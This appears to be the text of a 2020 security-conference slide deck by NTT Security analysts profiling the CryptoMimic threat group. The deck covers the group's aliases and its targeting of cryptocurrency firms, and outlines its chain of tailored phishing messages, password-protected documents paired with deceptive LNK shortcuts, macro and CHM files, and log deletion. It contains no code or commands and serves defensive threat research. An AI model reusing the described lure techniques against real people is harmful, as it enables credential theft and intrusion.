

## **Unveiling the CryptoMimic**

2020/09/30 - 2020/10/03 Hajime Takai, Shogo Hayashi, Rintaro Koike



#### **About Us**



#### **Hajime Takai**

- ⚫ SOC & malware analyst at NTT Security (Japan) KK
- ⚫ Speaker of Japan Security Analyst Conference 2020

#### **Shogo Hayashi**

- ⚫ SOC & malware analyst at NTT Security (Japan) KK
- ⚫ Responding to EDR detections and creating IoCs
- ⚫ Co-founder at SOCYETI

#### **Rintaro Koike**

- ⚫ SOC & malware analyst at NTT Security (Japan) KK
- Founder & researcher at nao\_sec

## **Motivation & Goal**



#### **CryptoMimic attacks worldwide companies**

- ⚫ Especially targeting crypto currency companies
- Very active since around April 2018

#### **Extremely difficult to observe the attack**

- ⚫ Several research reports was published
- ⚫ However, they only dealt with the initial part of the attack

#### **We succeeded in observing the attack deeply**

- CryptoMimic uses unknown malwares
- ⚫ Trying to unveil the CryptoMimic's profile or attribution



# **CryptoMimic**

#### **Profile**



#### **Also known as**

⚫ Dangerous Password, CageyChameleon, Leery Turtle, CryptoCore

#### **Targeting financial organizations**

- Especially crypto currency companies
- ⚫ Since around April 2018

#### **Mysterious attack group**

- ⚫ Very active but cautious
- ⚫ No one has research in detail





#### **Majority of attacks start with an email or LinkedIn message**

- The URL is written in the message body
- The message is prepared for each target
	- $\triangleright$  E.g. pretend to be sent by CEO of target organization or recruiter from other companies

#### **If click the URL, a zip file is downloaded from cloud service**

⚫ Such as OneDrive or Google Drive







#### **Downloaded zip file includes document file and LNK file**

- ⚫ In many cases, the LNK file name is something like "Password.txt.lnk"
- ⚫ And the document file is password-protected

#### **Open LNK file to know the document file's password**



Open the document file -> Password-protected

**TTPs**





#### **TTPs**



#### **Besides LNK file**

- ⚫ Using document file with macro
- ⚫ CHM file







# **Analysis Overview**

#### **Attack flow**



#### **A victim get infected with multiple malwares originated from LNK file**





#### **The first half of the attack has similarities to CryptoMimic's attack**



The existing reports report that CryptoMimic used these files in the past.

#### **Judging from these similarities,we concluded that the attack group was CryptoMimic.**



#### **Unknown malware were used in the second half of the attack**



Unknown malwares never reported before.

#### **We successfully acquired new knowledge on CryptoMimic.**

#### **Timeline**



#### **We successfully observed attacker's activity after malware infection**

- The whole attack was completed within around three hours.
- ⚫ The attacker deleted windows event log to eliminate the trace of the attack.

